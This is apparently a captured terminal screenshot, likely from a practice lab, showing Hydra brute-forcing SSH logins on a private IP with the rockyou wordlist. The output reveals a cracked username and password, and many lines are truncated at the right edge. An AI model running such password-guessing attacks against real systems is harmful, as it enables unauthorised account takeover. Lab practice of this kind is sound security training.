 ┌──(kbn05㉿LabKali)-[~]
└─$ hydra -l jan -P rockyou.txt ssh://10.10.29.97/
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
ry or secret service organizations, or for illegal purposes (this is non-bindi
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-03 21:0
[WARNING] Many SSH configurations limit the number of parallel tasks, it is re
ded to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
g)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/
4399), ~896525 tries per task
[DATA] attacking ssh://10.10.29.97:22/
[STATUS] 91.00 tries/min, 91 tries in 00:01h, 14344309 to do in 2627:10h, 15 a
[STATUS] 81.33 tries/min, 244 tries in 00:03h, 14344156 to do in 2939:23h, 15
[STATUS] 89.29 tries/min, 625 tries in 00:07h, 14343775 to do in 2677:31h, 15
[22][ssh] host: 10.10.29.97   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete
end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-03 21:1
┌──(kbn05㉿LabKali)-[~]
└─$